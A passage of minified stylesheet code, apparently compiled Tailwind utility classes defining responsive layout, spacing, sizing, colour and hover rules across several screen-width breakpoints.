1;color:rgba(194,125,0,var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.group:hover .group-hover\:ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.group:hover .group-hover\:ring-primary-yellow{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:my-0{margin-top:0;margin-bottom:0}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-3{margin-bottom:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:h-\[240px\]{height:240px}.sm\:w-auto{width:auto}.sm\:w-48{width:12rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-100{width:35rem}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:justify-start{justify-content:flex-start}.sm\:gap-8{gap:2rem}.sm\:gap-6{gap:1.5rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:border-0{border-width:0}.sm\:bg-image-hero-banner-desktop{background-image:url(../images/hero-banner-desktop.jpg)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:pb-0{padding-bottom:0}.sm\:pt-10{padding-top:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:font-bold{font-weight:700}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:top-0{top:0}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:-top-1{top:-.25rem}.md\:-right-12{right:-3rem}.md\:bottom-20{bottom:5rem}.md\:bottom-16{bottom:4rem}.md\:left-auto{left:auto}.md\:right-auto{right:auto}.md\:left-0{left:0}.md\:top-1\/2{top:50%}.md\:-top-7{top:-1.75rem}.md\:order-3{order:3}.md\:order-2{order:2}.md\:float-none{float:none}.md\:m-auto{margin:auto}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-0{margin-top:0;margin-bottom:0}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:my-4{margin-top:1rem;margin-bottom:1rem}.md\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-20{margin-bottom:5rem}.md\:mb-0{margin-bottom:0}.md\:mb-4{margin-bottom:1rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mt-2{margin-top:.5rem}.md\:ml-5{margin-left:1.25rem}.md\:mt-8{margin-top:2rem}.md\:mb-2{margin-bottom:.5rem}.md\:mt-4{margin-top:1rem}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:ml-0{margin-left:0}.md\:mb-5{margin-bottom:1.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-full{height:100%}.md\:h-12{height:3rem}.md\:h-auto{height:auto}.md\:h-24{height:6rem}.md\:h-\[247px\]{height:247px}.md\:h-\[557px\]{height:557px}.md\:h-96{height:24rem}.md\:h-\[650px\]{height:650px}.md\:h-\[400px\]{height:400px}.md\:min-h-0{min-height:0}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-6\/12{width:50%}.md\:w-\[900px\]{width:900px}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-10\/12{width:83.333333%}.md\:w-inherit{width:inherit}.md\:w-44{width:11rem}.md\:w-3\/5{width:60%}.md\:w-2\/5{width:40%}.md\:w-4\/5{width:80%}.md\:w-36{width:9rem}.md\:w-\[375px\]{width:375px}.md\:w-8\/12{width:66.666667%}.md\:w-\[450px\]{width:450px}.md\:min-w-fit{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.md\:max-w-\[9rem\]{max-width:9rem}.md\:max-w-full{max-width:100%}.md\:max-w-screen-xl{max-width:1280px}.md\:flex-auto{flex:1 1 auto}.md\:-translate-x-1\/3{--tw-translate-x: -33.333333%;transform:var(--tw-transform)}.md\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:self-start{align-self:flex-start}.md\:whitespace-nowrap{white-space:nowrap}.md\:rounded-2xl{border-radius:1rem}.md\:rounded-none{border-radius:0}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-t-4{border-top-width:4px}.md\:border-progress-bar{--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:p-14{padding:3.5rem}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-4{padding-left:1rem}.md\:pt-3{padding-top:.75rem}.md\:pl-5{padding-left:1.25rem}.md\:pt-0{padding-top:0}.md\:pt-24{padding-top:6rem}.md\:pt-32{padding-top:8rem}.md\:pr-2{padding-right:.5rem}.md\:pr-32{padding-right:8rem}.md\:pb-12{padding-bottom:3rem}.md\:text-left{text-align:left}.md\:font-poppins{font-family:Poppins,sans-serif}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-\[2\.813rem\]{font-size:2.813rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:font-bold{font-weight:700}.md\:font-medium{font-weight:500}.md\:font-semibold{font-weight:600}.md\:font-normal{font-weight:400}.md\:normal-case{text-transform:none}.md\:text-medium-grey{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}.md\:hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}}@media (min-width:1024px){.lg\:container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.lg\:container{max-width:480px}}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}@media (min-width:1920px){.lg\:container{max-width:1920px}}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-1\/2{top:50%;bottom:50%}.lg\:top-80{top:20rem}.lg\:top-1\/2{top:50%}.lg\:right-0{right:0}.lg\:bottom-\[-150px\]{bottom:-150px}.lg\:left-0{left:0}.lg\:right-\[70px\]{right:70px}.lg\:-left-10{left:-2.5rem}.lg\:-top-11{top:-2.75rem}.lg\:-right-7{right:-1.75rem}.lg\:-top-3{top:-.75rem}.lg\:top-64{top:16rem}.lg\:z-100{z-index:100}.lg\:order-2{order:2}.lg\:order-1{order:1}.lg\:order-3{order:3}.lg\:float-right{float:right}.lg\:m-0{margin:0}.lg\:-mx-0{margin-left:0;margin-right:0}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-16{margin-top:4rem;margin-bottom:4rem}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:ml-16{margin-left:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-2{margin-top:.5rem}.lg\:mb-0{margin-bottom:0}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:-mr-5{margin-right:-1.25rem}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-\[2\.5rem\]{margin-left:2.5rem}.lg\:mt-\[-1\.8rem\]{margin-top:-1.8rem}.lg\:ml-\[3rem\]{margin-left:3rem}.lg\:mt-1{margin-top:.25rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-8{margin-right:2rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-56{margin-bottom:14rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:contents{display:contents}.lg\:hidden{display:none}.lg\:h-\[433px\]{height:433px}.lg\:h-\[227px\]{height:227px}.lg\:h-full{height:100%}.lg\:h-\[200px\]{height:200px}.lg\:h-\[400px\]{height:400px}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-2\/4{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-6\/12{width:50%}.lg\:w-2\/6{width:33.333333%}.lg\:w-4\/6{width:66.666667%}.lg\:w-auto{width:auto}.lg\:w-2\/3{width:66.666667%}.lg\:w-full{width:100%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-4\/5{width:80%}.lg\:w-32{width:8rem}.lg\:w-\[470px\]{width:470px}.lg\:w-4\/12{width:33.333333%}.lg\:w-\[550px\]{width:550px}.lg\:w-\[223px\]{width:223px}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-3\/4{max-width:75%}.lg\:max-w-2\/3{max-width:66.666667%}.lg\:flex-auto{flex:1 1 auto}.lg\:translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.lg\:-translate-y-1\/2,.lg\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.lg\:transform{transform:var(--tw-transform)}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:items-end{align-items:flex-end}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:gap-8{gap:2rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-4{row-gap:1rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(0px*var(--tw-space-x-reverse));margin-left:calc(0px*calc(1 - var(--tw-space-x-reverse)))}.lg\:self-start{align-self:flex-start}.lg\:self-end{align-self:flex-end}.lg\:overflow-visible{overflow:visible}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:bg-right{background-position:right}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:p-3{padding:.75rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:pr-16{padding-right:4rem}.lg\:pl-8{padding-left:2rem}.lg\:pt-\[0\.4rem\]{padding-top:.4rem}.lg\:pb-\[0\.33rem\]{padding-bottom:.33rem}.lg\:pl-0{padding-left:0}.lg\:pr-8{padding-right:2rem}.lg\:pr-4{padding-right:1rem}.lg\:pl-4{padding-left:1rem}.lg\:pt-8{padding-top:2rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pb-0{padding-bottom:0}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pr-24{padding-right:6rem}.lg\:pt-0{padding-top:0}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-\[26px\]{font-size:26px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[2\.813rem\]{font-size:2.813rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:leading-10{line-height:2.5rem}.lg\:text-product-ht{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.group:hover .lg\:group-hover\:scale-125{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transform{transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.group:hover .lg\:group-hover\:duration-700{transition-duration:700ms}.group:hover .lg\:group-hover\:ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}}@media (min-width:1280px){.xl\:right-16{right:4rem}.xl\:right-6{right:1.5rem}.xl\:right-0{right:0}.xl\:-top-7{top:-1.75rem}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:ml-3{margin-left:.75rem}.xl\:-mr-2{margin-right:-.5rem}.xl\:mr-0{margin-right:0}.xl\:ml-12{margin-left:3rem}.xl\:mr-3{margin-right:.75rem}.xl\:mr-2{margin-right:.5rem}.xl\:ml-\[7rem\]{margin-left:7rem}.xl\:mt-\[-1\.75rem\]{margin-top:-1.75rem}.xl\:ml-24{margin-left:6rem}.xl\:mr-7{margin-right:1.75rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-1\/3{width:33.333333%}.xl\:max-w-screen-xl{max-width:1280px}.xl\:max-w-4\/5{max-width:80%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pl-8{padding-left:2rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.xl\:lg\:ml-\[10rem\]{margin-left:10rem}}}@media (min-width:1536px){.\32xl\:min-h-\[300px\]{min-height:300px}.\32xl\:w-full{width:100%}}@media (min-width:480px){.xs\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xs\:px-\[4\2c 5rem\]{padding-left:4,5rem;padding-right:4,5rem}.xs\:px-24{padding-left:6rem;padding-right:6rem}}@media (min-width:1440px){.\31xl\:bottom-\[-185px\]{bottom:-185px}.\31xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\31xl\:h-\[267px\]{height:267px}.\31xl\:h-\[500px\]{height:500px}.\31xl\:w-\[26rem\]{width:26rem}.\31xl\:w-\[700px\]{width:700px}}@media (min-width:1920px){.\33xl\:bottom-\[-220px\]{bottom:-220px}}